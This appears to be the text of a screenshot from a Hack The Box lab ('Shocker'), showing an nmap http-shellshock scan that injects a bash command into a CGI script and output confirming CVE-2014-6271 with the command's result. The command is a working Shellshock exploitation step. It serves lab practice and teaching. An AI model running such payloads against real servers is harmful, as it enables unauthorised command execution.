 $ nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd='echo Content-Type: text/html; echo; /bin/bash -c id' $IP
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-01 01:21 CST
Nmap scan report for shocker.htb (10.10.10.56)
Host is up (0.043s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|       http://www.openwall.com/lists/oss-security/2014/09/24/10
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|_      http://seclists.org/oss-sec/2014/q3/685
|_http-server-header: Apache/2.4.18 (Ubuntu)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.88 seconds